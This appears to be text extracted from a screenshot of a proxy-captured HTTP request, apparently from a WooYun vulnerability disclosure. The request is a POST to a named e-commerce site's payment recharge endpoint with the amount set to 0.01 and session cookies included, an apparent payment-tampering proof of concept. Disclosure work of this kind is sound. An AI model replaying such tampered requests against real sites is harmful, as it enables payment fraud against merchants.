 Request Response
Raw Params Headers Hex
POST /index.php?app=epay&act=czfs HTTP/1.1
Host: www.dianxiaoyi.com
Content-Length: 45
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.dianxiaoyi.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.dianxiaoyi.com/index.php?app=order&goods=cart_ext&store_id=3519&goods_id=03519:19853:232684:3420
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: ECM_ID=55f75d075b9b2c26eedf9a6b4873fa81d306579b; PHPSESSID=daac54326bdf799c5d60a15e72bd06b7; CNZZDATA1253416712=519166771-1447209836-%7C1447209836;
Hm_lvt_750daba1b06dc2180e4f351b3e612447=1447209836; Hm_lpvt_750daba1b06dc2180e4f351b3e612447=1447211302; goodsBrowseHistory=232683%2C232684
cz_money=0.01&czfs=lipay&order_sn=1531477023
www.wooyun.org